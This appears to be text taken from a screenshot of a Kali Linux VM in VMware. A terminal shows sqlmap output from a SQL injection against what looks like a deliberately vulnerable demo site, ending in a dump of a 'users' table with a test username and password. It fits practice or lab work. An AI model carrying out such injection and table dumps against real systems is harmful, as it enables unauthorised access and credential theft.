 KL_x64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Windows 2008
Win2003 Ent
WinXP
KL_x64
Windows 2008
Shared VMs
Home KL_x64 Windows 2008
Applications Places Terminal Tue 00:59 1
root@kali: ~
File Edit View Search Terminal Help
[00:59:02] [WARNING] something went wrong with full UNION technique (could be be
cause of limitation on retrieved number of entries). Falling back to partial UNI
ON technique
[00:59:02] [INFO] heuristics detected web page charset 'ascii'
[00:59:02] [INFO] the SQL query used returns 1 entries
[00:59:02] [INFO] retrieved: "21 street","gmail.com","summit hu","test","test"
[00:59:02] [INFO] analyzing table dump for possible password hashes
Database: acuart
Table: users
[1 entry]
+-----------+-----------+-----------+-------+------+
| name | address | email | uname | pass |
+-----------+-----------+-----------+-------+------+
| summit hu | 21 street | gmail.com | test | test |
+-----------+-----------+-----------+-------+------+
[00:59:02] [INFO] table 'acuart.users' dumped to CSV file '/root/.sqlmap/output/
testphp.vulnweb.com/dump/acuart/users.csv'
[00:59:02] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
testphp.vulnweb.com'
[*] shutting down at 00:59:02
root@kali:~#
To direct input to this VM, click inside or press Ctrl+G.